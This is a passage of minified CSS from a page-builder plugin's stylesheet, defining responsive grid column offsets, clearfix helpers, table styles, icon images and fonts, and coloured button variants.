67%}.vc_col-lg-offset-10{margin-left:83.33333333%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-8{margin-left:66.66666667%}.vc_col-lg-offset-7{margin-left:58.33333333%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-5{margin-left:41.66666667%}.vc_col-lg-offset-4{margin-left:33.33333333%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-2{margin-left:16.66666667%}.vc_col-lg-offset-1{margin-left:8.33333333%}.vc_col-lg-offset-0{margin-left:0}}.vc_non_responsive .vc_row .vc_col-sm-1\/5{position:relative;float:left;width:20%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-2\/5{position:relative;float:left;width:40%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-3\/5{position:relative;float:left;width:60%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-4\/5{position:relative;float:left;width:80%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-5\/5{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-offset-5\/5{margin-left:100%}.vc_non_responsive .vc_row .vc_col-sm-offset-4\/5{margin-left:80%}.vc_non_responsive .vc_row .vc_col-sm-offset-3\/5{margin-left:60%}.vc_non_responsive .vc_row .vc_col-sm-offset-2\/5{margin-left:40%}.vc_non_responsive .vc_row .vc_col-sm-offset-1\/5{margin-left:20%}.vc_non_responsive .vc_row .vc_col-sm-offset-0\/5{margin-left:0}.vc_col-lg-1\/5,.vc_col-lg-2\/5,.vc_col-lg-3\/5,.vc_col-lg-4\/5,.vc_col-lg-5\/5,.vc_col-md-1\/5,.vc_col-md-2\/5,.vc_col-md-3\/5,.vc_col-md-4\/5,.vc_col-md-5\/5,.vc_col-sm-1\/5,.vc_col-sm-2\/5,.vc_col-sm-3\/5,.vc_col-sm-4\/5,.vc_col-sm-5\/5,.vc_col-xs-1\/5,.vc_col-xs-2\/5,.vc_col-xs-3\/5,.vc_col-xs-4\/5,.vc_col-xs-5\/5{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_col-xs-1\/5,.vc_col-xs-2\/5,.vc_col-xs-3\/5,.vc_col-xs-4\/5,.vc_col-xs-5\/5{float:left}.vc_col-xs-5\/5{width:100%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-pull-5\/5{right:100%}.vc_col-xs-pull-4\/5{right:80%}.vc_col-xs-pull-3\/5{right:60%}.vc_col-xs-pull-2\/5{right:40%}.vc_col-xs-pull-1\/5{right:20%}.vc_col-xs-pull-0\/5{right:auto}.vc_col-xs-push-5\/5{left:100%}.vc_col-xs-push-4\/5{left:80%}.vc_col-xs-push-3\/5{left:60%}.vc_col-xs-push-2\/5{left:40%}.vc_col-xs-push-1\/5{left:20%}.vc_col-xs-push-0\/5{left:auto}.vc_col-xs-offset-5\/5{margin-left:100%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-0\/5{margin-left:0}.rtl .vc_rtl-columns-reverse .vc_col-xs-1\/5,.rtl .vc_rtl-columns-reverse .vc_col-xs-2\/5,.rtl .vc_rtl-columns-reverse .vc_col-xs-3\/5,.rtl .vc_rtl-columns-reverse .vc_col-xs-4\/5,.rtl .vc_rtl-columns-reverse .vc_col-xs-5\/5,.rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-1\/5,.rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-2\/5,.rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-3\/5,.rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-4\/5,.rtl .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-5\/5{float:right}@media (min-width:768px){.vc_col-sm-1\/5,.vc_col-sm-2\/5,.vc_col-sm-3\/5,.vc_col-sm-4\/5,.vc_col-sm-5\/5{float:left}.rtl .vc_rtl-columns-reverse .vc_col-sm-1\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-2\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-3\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-4\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-5\/5{float:right}.vc_col-sm-5\/5{width:100%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-pull-5\/5{right:100%}.vc_col-sm-pull-4\/5{right:80%}.vc_col-sm-pull-3\/5{right:60%}.vc_col-sm-pull-2\/5{right:40%}.vc_col-sm-pull-1\/5{right:20%}.vc_col-sm-pull-0\/5{right:auto}.vc_col-sm-push-5\/5{left:100%}.vc_col-sm-push-4\/5{left:80%}.vc_col-sm-push-3\/5{left:60%}.vc_col-sm-push-2\/5{left:40%}.vc_col-sm-push-1\/5{left:20%}.vc_col-sm-push-0\/5{left:auto}.vc_col-sm-offset-5\/5{margin-left:100%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-0\/5{margin-left:0}}@media (min-width:992px){.vc_col-md-1\/5,.vc_col-md-2\/5,.vc_col-md-3\/5,.vc_col-md-4\/5,.vc_col-md-5\/5{float:left}.rtl .vc_rtl-columns-reverse .vc_col-sm-1\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-2\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-3\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-4\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-5\/5{float:right}.vc_col-md-5\/5{width:100%}.vc_col-md-4\/5{width:80%}.vc_col-md-3\/5{width:60%}.vc_col-md-2\/5{width:40%}.vc_col-md-1\/5{width:20%}.vc_col-md-pull-5\/5{right:100%}.vc_col-md-pull-4\/5{right:80%}.vc_col-md-pull-3\/5{right:60%}.vc_col-md-pull-2\/5{right:40%}.vc_col-md-pull-1\/5{right:20%}.vc_col-md-pull-0\/5{right:auto}.vc_col-md-push-5\/5{left:100%}.vc_col-md-push-4\/5{left:80%}.vc_col-md-push-3\/5{left:60%}.vc_col-md-push-2\/5{left:40%}.vc_col-md-push-1\/5{left:20%}.vc_col-md-push-0\/5{left:auto}.vc_col-md-offset-5\/5{margin-left:100%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-0\/5{margin-left:0}}@media (min-width:1200px){.vc_col-lg-1\/5,.vc_col-lg-2\/5,.vc_col-lg-3\/5,.vc_col-lg-4\/5,.vc_col-lg-5\/5{float:left}.rtl .vc_rtl-columns-reverse .vc_col-sm-1\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-2\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-3\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-4\/5,.rtl .vc_rtl-columns-reverse .vc_col-sm-5\/5{float:right}.vc_col-lg-5\/5{width:100%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-pull-5\/5{right:100%}.vc_col-lg-pull-4\/5{right:80%}.vc_col-lg-pull-3\/5{right:60%}.vc_col-lg-pull-2\/5{right:40%}.vc_col-lg-pull-1\/5{right:20%}.vc_col-lg-pull-0\/5{right:auto}.vc_col-lg-push-5\/5{left:100%}.vc_col-lg-push-4\/5{left:80%}.vc_col-lg-push-3\/5{left:60%}.vc_col-lg-push-2\/5{left:40%}.vc_col-lg-push-1\/5{left:20%}.vc_col-lg-push-0\/5{left:auto}.vc_col-lg-offset-5\/5{margin-left:100%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-0\/5{margin-left:0}}.vc_pull-right{float:right!important}.vc_pull-left{float:left!important}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}.vc_clearfix:after{clear:both}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}.vc_clearfix:after{clear:both}.vc_el-clearfix{clear:both}@media (max-width:767px){.vc_el-clearfix-xs{clear:both}}@media (min-width:768px) and (max-width:991px){.vc_el-clearfix-sm{clear:both}}@media (min-width:992px) and (max-width:1199px){.vc_el-clearfix-md{clear:both}}@media (min-width:1200px){.vc_el-clearfix-lg{clear:both}}.vc_visible{display:block}.vc_table{width:100%;margin-bottom:20px;border-collapse:collapse}.vc_table>tbody>tr>td,.vc_table>tbody>tr>th,.vc_table>tfoot>tr>td,.vc_table>tfoot>tr>th,.vc_table>thead>tr>td,.vc_table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.vc_table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.vc_table>caption+thead>tr:first-child>td,.vc_table>caption+thead>tr:first-child>th,.vc_table>colgroup+thead>tr:first-child>td,.vc_table>colgroup+thead>tr:first-child>th,.vc_table>thead:first-child>tr:first-child>td,.vc_table>thead:first-child>tr:first-child>th{border-top:0}.vc_table>tbody+tbody{border-top:2px solid #ddd}.vc_table .table{background-color:#fff}.vc_table-bordered{border:1px solid #ddd}.vc_table-bordered>tbody>tr>td,.vc_table-bordered>tbody>tr>th,.vc_table-bordered>tfoot>tr>td,.vc_table-bordered>tfoot>tr>th,.vc_table-bordered>thead>tr>td,.vc_table-bordered>thead>tr>th{border:1px solid #ddd}.vc_table-bordered>thead>tr>td,.vc_table-bordered>thead>tr>th{border-bottom-width:2px}.vc_pixel_icon{display:inline-block;vertical-align:middle;height:16px;width:16px;background-position:0 0;background-repeat:no-repeat}.vc_pixel_icon-alert{background-image:url(../vc/alert.png)}.vc_pixel_icon-info{background-image:url(../vc/info.png)}.vc_pixel_icon-tick{background-image:url(../vc/tick.png)}.vc_pixel_icon-explanation{background-image:url(../vc/exclamation.png)}.vc_pixel_icon-address_book{background-image:url(../images/icons/address-book.png)}.vc_pixel_icon-alarm_clock{background-image:url(../images/icons/alarm-clock.png)}.vc_pixel_icon-anchor{background-image:url(../images/icons/anchor.png)}.vc_pixel_icon-application_image{background-image:url(../images/icons/application-image.png)}.vc_pixel_icon-arrow{background-image:url(../images/icons/arrow.png)}.vc_pixel_icon-asterisk{background-image:url(../images/icons/asterisk.png)}.vc_pixel_icon-hammer{background-image:url(../images/icons/auction-hammer.png)}.vc_pixel_icon-balloon{background-image:url(../images/icons/balloon.png)}.vc_pixel_icon-balloon_buzz{background-image:url(../images/icons/balloon-buzz.png)}.vc_pixel_icon-balloon_facebook{background-image:url(../images/icons/balloon-facebook.png)}.vc_pixel_icon-balloon_twitter{background-image:url(../images/icons/balloon-twitter.png)}.vc_pixel_icon-battery{background-image:url(../images/icons/battery-full.png)}.vc_pixel_icon-binocular{background-image:url(../images/icons/binocular.png)}.vc_pixel_icon-document_excel{background-image:url(../images/icons/blue-document-excel.png)}.vc_pixel_icon-document_image{background-image:url(../images/icons/blue-document-image.png)}.vc_pixel_icon-document_music{background-image:url(../images/icons/blue-document-music.png)}.vc_pixel_icon-document_office{background-image:url(../images/icons/blue-document-office.png)}.vc_pixel_icon-document_pdf{background-image:url(../images/icons/blue-document-pdf.png)}.vc_pixel_icon-document_powerpoint{background-image:url(../images/icons/blue-document-powerpoint.png)}.vc_pixel_icon-document_word{background-image:url(../images/icons/blue-document-word.png)}.vc_pixel_icon-bookmark{background-image:url(../images/icons/bookmark.png)}.vc_pixel_icon-camcorder{background-image:url(../images/icons/camcorder.png)}.vc_pixel_icon-camera{background-image:url(../images/icons/camera.png)}.vc_pixel_icon-chart{background-image:url(../images/icons/chart.png)}.vc_pixel_icon-chart_pie{background-image:url(../images/icons/chart-pie.png)}.vc_pixel_icon-clock{background-image:url(../images/icons/clock.png)}.vc_pixel_icon-play{background-image:url(../images/icons/control.png)}.vc_pixel_icon-fire{background-image:url(../images/icons/fire.png)}.vc_pixel_icon-heart{background-image:url(../images/icons/heart.png)}.vc_pixel_icon-mail{background-image:url(../images/icons/mail.png)}.vc_pixel_icon-shield{background-image:url(../images/icons/plus-shield.png)}.vc_pixel_icon-video{background-image:url(../images/icons/video.png)}@font-face{font-family:vcpb-plugin-icons;src:url(../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62);src:url(../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62#iefix) format('embedded-opentype'),url(../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.ttf?f6ud62) format('truetype'),url(../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.woff?f6ud62) format('woff'),url(../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.svg?f6ud62#vcpb-plugin-icons) format('svg');font-weight:400;font-style:normal}.vc-composer-icon{font-family:vcpb-plugin-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vc-c-icon-minimize:before{content:"\e91c"}.vc-c-icon-close:before{content:"\e5cd"}.vc-c-icon-1-6_4-6_1-6:before{content:"\e90e"}.vc-c-icon-add_template:before{content:"\e903"}.vc-c-icon-arrow_back:before{content:"\e5c4"}.vc-c-icon-arrow_drop_down:before{content:"\e5c5"}.vc-c-icon-arrow_drop_up:before{content:"\e5c7"}.vc-c-icon-arrow_forward:before{content:"\e5c8"}.vc-c-icon-check:before{content:"\e5ca"}.vc-c-icon-arrow_upward:before{content:"\e5d8"}.vc-c-icon-arrow_downward:before{content:"\e5db"}.vc-c-icon-sync:before{content:"\e627"}.vc-c-icon-search:before{content:"\e8b6"}.vc-c-icon-1-1:before{content:"\e900"}.vc-c-icon-1-2_1-2:before{content:"\e901"}.vc-c-icon-1-3_1-3_1-3:before{content:"\e902"}.vc-c-icon-1-4_1-2_1-4:before{content:"\e904"}.vc-c-icon-1-4_1-4_1-4_1-4:before{content:"\e905"}.vc-c-icon-1-4_3-4:before{content:"\e906"}.vc-c-icon-1-6_1-6_1-6_1-2:before{content:"\e907"}.vc-c-icon-1-6_1-6_1-6_1-6_1-6_1-6:before{content:"\e908"}.vc-c-icon-l_15_15_15_15_15:before{content:"\e909"}.vc-c-icon-1-6_2-3_1-6:before{content:"\e90a"}.vc-c-icon-2-3_1-3:before{content:"\e90b"}.vc-c-icon-5-6_1-6:before{content:"\e90c"}.vc-c-icon-add_element:before{content:"\e90d"}.vc-c-icon-add:before{content:"\e90f"}.vc-c-icon-cog:before{content:"\e910"}.vc-c-icon-content_copy:before{content:"\e911"}.vc-c-icon-delete_empty:before{content:"\e912"}.vc-c-icon-dragndrop:before{content:"\e913"}.vc-c-icon-fullscreen_exit:before{content:"\e914"}.vc-c-icon-fullscreen:before{content:"\e915"}.vc-c-icon-arrow_drop_right:before{content:"\e916"}.vc-c-icon-layout_default:before{content:"\e917"}.vc-c-icon-layout_landscape-smartphones:before{content:"\e918"}.vc-c-icon-layout_landscape-tablets:before{content:"\e919"}.vc-c-icon-layout_portrait-smartphones:before{content:"\e91a"}.vc-c-icon-layout_portrait-tablets:before{content:"\e91b"}.vc-c-icon-mode_edit:before{content:"\e91d"}.vc-c-icon-row_default_fe:before{content:"\e91e"}.vc-c-icon-text-block:before{content:"\e91f"}.vc_txt_align_left{text-align:left}.vc_txt_align_right{text-align:right}.vc_txt_align_center{text-align:center}.vc_txt_align_justify{text-align:justify;text-justify:inter-word}.vc_el_width_50{width:50%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_60{width:60%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_70{width:70%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_80{width:80%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_90{width:90%;margin-left:auto!important;margin-right:auto!important}.vc_el_width_100{width:100%;margin-left:auto!important;margin-right:auto!important}.vc_btn,a.vc_btn,button.vc_btn{cursor:pointer;display:inline-block;text-decoration:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:9px 12px;font-size:100%;line-height:20px;border-radius:4px}.vc_btn,.vc_btn:focus,.vc_btn:hover,a.vc_btn,a.vc_btn:focus,a.vc_btn:hover,button.vc_btn,button.vc_btn:focus,button.vc_btn:hover{border:1px solid transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.vc_btn-lg,a.vc_btn-lg,button.vc_btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.vc_btn-sm,a.vc_btn-sm,button.vc_btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.vc_btn-xs,a.vc_btn-xs,button.vc_btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.vc_btn_square,a.vc_btn_square,button.vc_btn_square{border-radius:0}.vc_btn_square_outlined,a.vc_btn_square_outlined,button.vc_btn_square_outlined{border-radius:0;background:0 0!important}.vc_btn_square_outlined,.vc_btn_square_outlined:focus,.vc_btn_square_outlined:hover,a.vc_btn_square_outlined,a.vc_btn_square_outlined:focus,a.vc_btn_square_outlined:hover,button.vc_btn_square_outlined,button.vc_btn_square_outlined:focus,button.vc_btn_square_outlined:hover{border:2px solid}.vc_btn_round,a.vc_btn_round,button.vc_btn_round{border-radius:25px}.vc_btn_outlined,a.vc_btn_outlined,button.vc_btn_outlined{background:0 0!important}.vc_btn_outlined,.vc_btn_outlined:focus,.vc_btn_outlined:hover,a.vc_btn_outlined,a.vc_btn_outlined:focus,a.vc_btn_outlined:hover,button.vc_btn_outlined,button.vc_btn_outlined:focus,button.vc_btn_outlined:hover{border:2px solid}.vc_btn-blue,a.vc_btn-blue,button.vc_btn-blue{background-color:#5472d2;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-blue:hover,a.vc_btn-blue:hover,button.vc_btn-blue:hover{background-color:#3c5ecc;color:#f7f7f7!important}.vc_btn-blue.vc_btn_outlined,.vc_btn-blue.vc_btn_square_outlined,a.vc_btn-blue.vc_btn_outlined,a.vc_btn-blue.vc_btn_square_outlined,button.vc_btn-blue.vc_btn_outlined,button.vc_btn-blue.vc_btn_square_outlined{color:#5472d2!important}.vc_btn-blue.vc_btn_outlined:hover,.vc_btn-blue.vc_btn_square_outlined:hover,a.vc_btn-blue.vc_btn_outlined:hover,a.vc_btn-blue.vc_btn_square_outlined:hover,button.vc_btn-blue.vc_btn_outlined:hover,button.vc_btn-blue.vc_btn_square_outlined:hover{border-color:#3c5ecc}.vc_btn-blue.vc_btn_3d,a.vc_btn-blue.vc_btn_3d,button.vc_btn-blue.vc_btn_3d{-webkit-box-shadow:0 5px 0 #3253bc;box-shadow:0 5px 0 #3253bc;margin-bottom:5px}.vc_btn-blue.vc_btn_3d.vc_btn_xs,a.vc_btn-blue.vc_btn_3d.vc_btn_xs,button.vc_btn-blue.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #3253bc;box-shadow:0 3px 0 #3253bc;margin-bottom:3px}.vc_btn-blue.vc_btn_3d.vc_btn_sm,a.vc_btn-blue.vc_btn_3d.vc_btn_sm,button.vc_btn-blue.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #3253bc;box-shadow:0 4px 0 #3253bc;margin-bottom:4px}.vc_btn-turquoise,a.vc_btn-turquoise,button.vc_btn-turquoise{background-color:#00c1cf;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-turquoise:hover,a.vc_btn-turquoise:hover,button.vc_btn-turquoise:hover{background-color:#00a4b0;color:#f7f7f7!important}.vc_btn-turquoise.vc_btn_outlined,.vc_btn-turquoise.vc_btn_square_outlined,a.vc_btn-turquoise.vc_btn_outlined,a.vc_btn-turquoise.vc_btn_square_outlined,button.vc_btn-turquoise.vc_btn_outlined,button.vc_btn-turquoise.vc_btn_square_outlined{color:#00c1cf!important}.vc_btn-turquoise.vc_btn_outlined:hover,.vc_btn-turquoise.vc_btn_square_outlined:hover,a.vc_btn-turquoise.vc_btn_outlined:hover,a.vc_btn-turquoise.vc_btn_square_outlined:hover,button.vc_btn-turquoise.vc_btn_outlined:hover,button.vc_btn-turquoise.vc_btn_square_outlined:hover{border-color:#00a4b0}.vc_btn-turquoise.vc_btn_3d,a.vc_btn-turquoise.vc_btn_3d,button.vc_btn-turquoise.vc_btn_3d{-webkit-box-shadow:0 5px 0 #008d97;box-shadow:0 5px 0 #008d97;margin-bottom:5px}.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,a.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,button.vc_btn-turquoise.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #008d97;box-shadow:0 3px 0 #008d97;margin-bottom:3px}.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,a.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,button.vc_btn-turquoise.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #008d97;box-shadow:0 4px 0 #008d97;margin-bottom:4px}.vc_btn-pink,a.vc_btn-pink,button.vc_btn-pink{background-color:#fe6c61;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-pink:hover,a.vc_btn-pink:hover,button.vc_btn-pink:hover{background-color:#fe5043;color:#f7f7f7!important}.vc_btn-pink.vc_btn_outlined,.vc_btn-pink.vc_btn_square_outlined,a.vc_btn-pink.vc_btn_outlined,a.vc_btn-pink.vc_btn_square_outlined,button.vc_btn-pink.vc_btn_outlined,button.vc_btn-pink.vc_btn_square_outlined{color:#fe6c61!important}.vc_btn-pink.vc_btn_outlined:hover,.vc_btn-pink.vc_btn_square_outlined:hover,a.vc_btn-pink.vc_btn_outlined:hover,a.vc_btn-pink.vc_btn_square_outlined:hover,button.vc_btn-pink.vc_btn_outlined:hover,button.vc_btn-pink.vc_btn_square_outlined:hover{border-color:#fe5043}.vc_btn-pink.vc_btn_3d,a.vc_btn-pink.vc_btn_3d,button.vc_btn-pink.vc_btn_3d{-webkit-box-shadow:0 5px 0 #fe3829;box-shadow:0 5px 0 #fe3829;margin-bottom:5px}.vc_btn-pink.vc_btn_3d.vc_btn_xs,a.vc_btn-pink.vc_btn_3d.vc_btn_xs,button.vc_btn-pink.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #fe3829;box-shadow:0 3px 0 #fe3829;margin-bottom:3px}.vc_btn-pink.vc_btn_3d.vc_btn_sm,a.vc_btn-pink.vc_btn_3d.vc_btn_sm,button.vc_btn-pink.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #fe3829;box-shadow:0 4px 0 #fe3829;margin-bottom:4px}.vc_btn-violet,a.vc_btn-violet,button.vc_btn-violet{background-color:#8d6dc4;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-violet:hover,a.vc_btn-violet:hover,button.vc_btn-violet:hover{background-color:#7c57bb;color:#f7f7f7!important}.vc_btn-violet.vc_btn_outlined,.vc_btn-violet.vc_btn_square_outlined,a.vc_btn-violet.vc_btn_outlined,a.vc_btn-violet.vc_btn_square_outlined,button.vc_btn-violet.vc_btn_outlined,button.vc_btn-violet.vc_btn_square_outlined{color:#8d6dc4!important}.vc_btn-violet.vc_btn_outlined:hover,.vc_btn-violet.vc_btn_square_outlined:hover,a.vc_btn-violet.vc_btn_outlined:hover,a.vc_btn-violet.vc_btn_square_outlined:hover,button.vc_btn-violet.vc_btn_outlined:hover,button.vc_btn-violet.vc_btn_square_outlined:hover{border-color:#7c57bb}.vc_btn-violet.vc_btn_3d,a.vc_btn-violet.vc_btn_3d,button.vc_btn-violet.vc_btn_3d{-webkit-box-shadow:0 5px 0 #6e48b1;box-shadow:0 5px 0 #6e48b1;margin-bottom:5px}.vc_btn-violet.vc_btn_3d.vc_btn_xs,a.vc_btn-violet.vc_btn_3d.vc_btn_xs,button.vc_btn-violet.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #6e48b1;box-shadow:0 3px 0 #6e48b1;margin-bottom:3px}.vc_btn-violet.vc_btn_3d.vc_btn_sm,a.vc_btn-violet.vc_btn_3d.vc_btn_sm,button.vc_btn-violet.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #6e48b1;box-shadow:0 4px 0 #6e48b1;margin-bottom:4px}.vc_btn-peacoc,a.vc_btn-peacoc,button.vc_btn-peacoc{background-color:#4cadc9;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-peacoc:hover,a.vc_btn-peacoc:hover,button.vc_btn-peacoc:hover{background-color:#39a0bd;color:#f7f7f7!important}.vc_btn-peacoc.vc_btn_outlined,.vc_btn-peacoc.vc_btn_square_outlined,a.vc_btn-peacoc.vc_btn_outlined,a.vc_btn-peacoc.vc_btn_square_outlined,button.vc_btn-peacoc.vc_btn_outlined,button.vc_btn-peacoc.vc_btn_square_outlined{color:#4cadc9!important}.vc_btn-peacoc.vc_btn_outlined:hover,.vc_btn-peacoc.vc_btn_square_outlined:hover,a.vc_btn-peacoc.vc_btn_outlined:hover,a.vc_btn-peacoc.vc_btn_square_outlined:hover,button.vc_btn-peacoc.vc_btn_outlined:hover,button.vc_btn-peacoc.vc_btn_square_outlined:hover{border-color:#39a0bd}.vc_btn-peacoc.vc_btn_3d,a.vc_btn-peacoc.vc_btn_3d,button.vc_btn-peacoc.vc_btn_3d{-webkit-box-shadow:0 5px 0 #338faa;box-shadow:0 5px 0 #338faa;margin-bottom:5px}.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,a.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,button.vc_btn-peacoc.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #338faa;box-shadow:0 3px 0 #338faa;margin-bottom:3px}.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,a.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,button.vc_btn-peacoc.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #338faa;box-shadow:0 4px 0 #338faa;margin-bottom:4px}.vc_btn-chino,a.vc_btn-chino,button.vc_btn-chino{background-color:#cec2ab;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-chino:hover,a.vc_btn-chino:hover,button.vc_btn-chino:hover{background-color:#c3b498;color:#f7f7f7!important}.vc_btn-chino.vc_btn_outlined,.vc_btn-chino.vc_btn_square_outlined,a.vc_btn-chino.vc_btn_outlined,a.vc_btn-chino.vc_btn_square_outlined,button.vc_btn-chino.vc_btn_outlined,button.vc_btn-chino.vc_btn_square_outlined{color:#cec2ab!important}.vc_btn-chino.vc_btn_outlined:hover,.vc_btn-chino.vc_btn_square_outlined:hover,a.vc_btn-chino.vc_btn_outlined:hover,a.vc_btn-chino.vc_btn_square_outlined:hover,button.vc_btn-chino.vc_btn_outlined:hover,button.vc_btn-chino.vc_btn_square_outlined:hover{border-color:#c3b498}.vc_btn-chino.vc_btn_3d,a.vc_btn-chino.vc_btn_3d,button.vc_btn-chino.vc_btn_3d{-webkit-box-shadow:0 5px 0 #b9a888;box-shadow:0 5px 0 #b9a888;margin-bottom:5px}.vc_btn-chino.vc_btn_3d.vc_btn_xs,a.vc_btn-chino.vc_btn_3d.vc_btn_xs,button.vc_btn-chino.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #b9a888;box-shadow:0 3px 0 #b9a888;margin-bottom:3px}.vc_btn-chino.vc_btn_3d.vc_btn_sm,a.vc_btn-chino.vc_btn_3d.vc_btn_sm,button.vc_btn-chino.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #b9a888;box-shadow:0 4px 0 #b9a888;margin-bottom:4px}.vc_btn-mulled_wine,a.vc_btn-mulled_wine,button.vc_btn-mulled_wine{background-color:#50485b;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-mulled_wine:hover,a.vc_btn-mulled_wine:hover,button.vc_btn-mulled_wine:hover{background-color:#413a4a;color:#f7f7f7!important}.vc_btn-mulled_wine.vc_btn_outlined,.vc_btn-mulled_wine.vc_btn_square_outlined,a.vc_btn-mulled_wine.vc_btn_outlined,a.vc_btn-mulled_wine.vc_btn_square_outlined,button.vc_btn-mulled_wine.vc_btn_outlined,button.vc_btn-mulled_wine.vc_btn_square_outlined{color:#50485b!important}.vc_btn-mulled_wine.vc_btn_outlined:hover,.vc_btn-mulled_wine.vc_btn_square_outlined:hover,a.vc_btn-mulled_wine.vc_btn_outlined:hover,a.vc_btn-mulled_wine.vc_btn_square_outlined:hover,button.vc_btn-mulled_wine.vc_btn_outlined:hover,button.vc_btn-mulled_wine.vc_btn_square_outlined:hover{border-color:#413a4a}.vc_btn-mulled_wine.vc_btn_3d,a.vc_btn-mulled_wine.vc_btn_3d,button.vc_btn-mulled_wine.vc_btn_3d{-webkit-box-shadow:0